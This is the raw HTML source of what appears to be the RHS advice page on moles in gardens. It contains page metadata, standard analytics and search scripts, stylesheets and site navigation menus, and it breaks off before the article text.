

--- FILE ---
content_type: text/html
request_url: https://www.rhs.org.uk/biodiversity/moles
body_size: 22557
content:
<!DOCTYPE html> <html lang="en"> <head><title>Moles in Your Garden | RHS Advice</title><link rel="preload" href="/ui-assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link crossorigin="" href="https://cdn-ukwest.onetrust.com" rel="preconnect"><link href="https://cdn-ukwest.onetrust.com" rel="dns-prefetch"><link href="https://www.googletagmanager.com" rel="dns-prefetch"><script async charset="UTF-8" data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735" fetchpriority="high" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script><script>(function(){const codeVersion = "1.12.1";
const codeOrigin = "RHS.Website";
const pageType = "advice";
const pageModified = "2025-12-22";
const collection = "gardening";

  function getAccountType() {
    try {
      const isLoggedIn = localStorage.getItem('isLoggedIn') === 'true';
      if (!isLoggedIn) return 'guest';
      const isMember = localStorage.getItem('isMember') === 'true';
      return isMember ? 'member' : 'registered';
    } catch {
      return 'unavailable';
    }
  }

  const accountType = getAccountType();

  if (accountType === 'member' || accountType === 'registered') {
    (window.dataLayer = window.dataLayer || []).push({
      event: 'user_info',
      account_type: accountType,
    });
  }

  (window.dataLayer = window.dataLayer || []).push({
    event: 'page_view',
    code_origin: codeOrigin,
    code_version: codeVersion,
    ...(pageType && { page_type: pageType }),
    ...(pageModified && { page_modified: pageModified }),
    ...(collection && { page_collection: collection }),
  });
})();</script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>(function (w, d, s, l, i) {
  w[l] = w[l] || [];
  w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
  const f = d.getElementsByTagName(s)[0],
    j = d.createElement(s),
    dl = l != 'dataLayer' ? '&l=' + l : '';
  j.async = true;
  j.src = 'https://sgtm.rhs.org.uk/gtm.js?id=' + i + "&gtm_auth=YliMjeTxY_oujs-DPmQ7dA&gtm_preview=env-1&gtm_cookies_win=x" + dl;
  f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', "GTM-5GZXDJDF");</script><script src="https://cdn.optimizely.com/js/4753472860454912.js"></script><script async src="https://static.srcspot.com/libs/isa.js"></script><script crossorigin="anonymous" integrity="sha384-psM0JC6nlQdzVggKZp1yHYJ7oAtHInjjJ6vIWVN9sbJ/5eu6yi07/umYwnQv2vll" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answerstemplates.compiled.min.js"></script> <script>
  window.initAnswers = function initAnswers() {
    ANSWERS.init({
      apiKey: 'e37dcd85075611eaf5b95a155856af37',
      experienceKey: 'rhs-search',
      experienceVersion: 'PRODUCTION',
      locale: 'en_GB',
      businessId: '3899779',
      templateBundle: TemplateBundle.default,
      onReady: function () {
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form-mobile',
          useForm: true,
          name: 'search-bar-mobile',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form',
          useForm: true,
          name: 'search-bar',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
      },
    });
  };
</script> <script async crossorigin="anonymous" defer integrity="sha384-klMG6EoOkimuby4tAqOzOXsxCmBNwWUjlUPD/GMo98wcd3e1XvlxbUkDGjIDLnCx" onload="ANSWERS.domReady(initAnswers)" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answers.min.js"></script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="application-name" content="Royal Horticultural Society"><meta name="msapplication-TileImage" content="/ui-assets/rhs-logo-144x144.png"><meta name="msapplication-TileColor" content="#005a4e"><meta name="theme-color" content="#005a4e"><meta name="copyright" content="Royal Horticultural Society"><meta name="description" content="Understand mole activity, its impact on lawns, and humane ways to manage molehills in your garden."><meta name="keywords" content="Moles, Fruit and vegetable, Flower garden, Trees and shrubs, Problems, Castor oil, Lawns and meadows, Hedges, Pest, Chemicals, Chemical types, Euphorbia, Allium"><meta name="robots" content="index, follow"><meta property="og:title" content="Moles in Your Garden | RHS Advice"><meta property="og:description" content="Understand mole activity, its impact on lawns, and humane ways to manage molehills in your garden."><meta property="og:type" content="website"><meta property="og:url" content="https://www.rhs.org.uk/biodiversity/moles"><meta property="og:image" content="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/17606810-2856-48e0-8017-fd9ed50f542c/gdx638_118640.jpg"><meta property="og:image:alt" content="Mole. Image: ©www.gardenworldimages.com"><meta property="og:locale" content="en_GB"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@The_RHS"><meta name="twitter:url" content="https://www.rhs.org.uk/biodiversity/moles"><meta name="twitter:creator" content="@The_RHS"><meta name="twitter:title" content="Moles in Your Garden | RHS Advice"><meta name="twitter:description" content="Understand mole activity, its impact on lawns, and humane ways to manage molehills in your garden."><meta name="twitter:image" content="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/17606810-2856-48e0-8017-fd9ed50f542c/gdx638_118640.jpg"><meta name="twitter:image:alt" content="Mole. Image: ©www.gardenworldimages.com"><meta name="twitter:domain" content="https://www.rhs.org.uk"><link rel="canonical" href="https://www.rhs.org.uk/biodiversity/moles"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"Moles in Your Garden | RHS Advice","description":"Understand mole activity, its impact on lawns, and humane ways to manage molehills in your garden.","image":["https://assets-eu-01.kc-usercontent.com/05836e9f-2692-012f-b4fe-e3f22d127fa9/17606810-2856-48e0-8017-fd9ed50f542c/gdx638_118640.jpg"],"author":{"@type":"Organization","name":"Royal Horticultural Society"},"publisher":{"@type":"Organization","name":"Royal Horticultural Society","logo":{"@type":"ImageObject","url":"https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"}},"datePublished":"2025-12-22T15:13:13.603Z"}</script><link href="/favicon.ico" rel="icon" type="image/x-icon"><link rel="stylesheet" href="/_astro/index.Cl819G0i.css">
<link rel="stylesheet" href="/_astro/advice.DoJA5Esv.css">
<link rel="stylesheet" href="/_astro/grow_your_own.B5GHhIbv.css">
<link rel="stylesheet" href="/_astro/index.Cmd1vMIH.css">
<style>/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.section[data-astro-cid-sh445jdo]{padding-block:2rem}.section__title[data-astro-cid-sh445jdo]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-leading:40px;--tw-font-weight:var(--font-weight-bold,700);line-height:40px;font-weight:var(--font-weight-bold,700);align-items:center;margin-inline:.75rem;padding-block:1.5rem;padding-inline:1rem;display:flex}@media (min-width:640px){.section__title[data-astro-cid-sh445jdo]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);padding-block:2rem}}@media (min-width:1024px){.section__title[data-astro-cid-sh445jdo]{font-size:34px}}.section__title[data-astro-cid-sh445jdo]{font-family:var(--font-gt-super)}.section__title[data-astro-cid-sh445jdo]:before,.section__title[data-astro-cid-sh445jdo]:after{content:"";background:var(--color-primary-dark-brown);flex:1;height:1px;margin-inline:1rem}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.responsive-image-wrapper[data-astro-cid-jbhojhg7]{background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);position:relative}.responsive-image[data-astro-cid-jbhojhg7]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}
</style></head> <body data-kai-smart-link="false" data-kontent-language-codename="en-GB" data-kontent-environment-id="05836e9f-2692-012f-b4fe-e3f22d127fa9"> <noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-5GZXDJDF&gtm_auth=YliMjeTxY_oujs-DPmQ7dA&gtm_preview=env-1&gtm_cookies_win=x" style="display:none;visibility:hidden" title="Google Tag Manager (noscript)" width="0"></iframe></noscript> <header class="header-scope"> <div class="js-header-global"> <div class="site-header"> <div class="wrapper"> <div class="l-row l-row--flex l-row-xs--center flex items-center"> <div class="l-col-xs-3 l-col-sm-5"> <div class="l-module"> <a class="site-header__logo focus-ring" data-link-name="navigation|logo|Home|image" href="/"> <span class="site-logo site-logo--fluid"></span> <span class="sr-only">Home</span> </a> </div> </div> <div class="l-col-xs-9 l-col-sm-7"> <div class="l-module"> <div class="site-header__toolbar"> <div class="toolbar toolbar--primary"> <ul class="toolbar__list hidden-xs hidden-sm hidden-md"> <li class="toolbar__list-item toolbar__list-item--search"> <div class="search-form"></div> </li> <li class="toolbar__list-item"> <a class="btn btn--medium form-btn form-btn--tone-alert u-m-b-0 u-m-l-2" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-thx-name="join-button-heading" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> <ul class="toolbar__list hidden-lg"> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-menu"><span class="sr-only">Menu</span></a> </li> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-search"><span class="sr-only">Search</span></a> </li> <!--<li class="toolbar__list-item"><a href="#" class="nav-form-button nav-form-button--myrhs">My RHS</a></li>--> <li class="toolbar__list-item hidden-md"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Membership|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Membership
</span> </a>  </li> <li class="toolbar__list-item hidden-xs hidden-sm"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> </div> </div> </div> </div> </div> </div> </div> <nav class="nav-site js-nav-site" title="nav"> <div class="nav-site__outer"> <div class="nav-site__wrapper"> <ul class="nav-site__list nav-site__list--alt" role="menubar"> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--home" data-link-name="navigation|home|Home|image" href="/" role="menuitem"> <span class="hidden-accessible">Home</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--nav js-mobile-nav-toggle" href="#mobile-nav-menu" role="menuitem"> <span class="hidden-accessible">Menu</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--search js-mobile-nav-toggle" href="#mobile-nav-search" role="menuitem"> <span class="hidden-accessible">Search</span> </a> </li> </ul> <ul class="nav-site__list" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-get-involved" rel="mega_getInvolved" role="menuitem">
Get involved
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardening" rel="mega_Gardening" role="menuitem">
Gardening
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shows" rel="mega_Shows" role="menuitem">
Shows
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardens" rel="mega_Gardens" role="menuitem">
Gardens
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-learn" rel="mega_Learn" role="menuitem">
Learn
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-science" rel="mega_Science" role="menuitem">
Science
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shop" rel="mega_Shop" role="menuitem">
Shop
</a> </li> </ul> <ul class="nav-site__list nav-site__list--ext" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-about" rel="nav-my-rhs" role="menuitem">
About
</a> </li> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--user" data-link-name="navigation|my-rhs|My RHS|text" href="/my-rhs" role="menuitem">
My RHS
</a> </li> </ul> <div class="nav-site__toolbar"> <div class="toolbar toolbar--sticky"> <ul class="toolbar__list" role="menubar"> <li class="toolbar__list-item hidden-md hidden-lg" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Membership|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Membership
</a> </li> <li class="toolbar__list-item hidden-xs hidden-sm" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Become a member|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Become a member
</a> </li> </ul> </div> </div> </div> </div> <div class="mobile-nav" id="mobile-nav"> <div class="mobile-nav__outer"> <div class="mobile-nav__inner">  <div><div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                
                
                
               
				
				
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>— Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>— 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>— 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>— 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>— 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>— 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>— 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
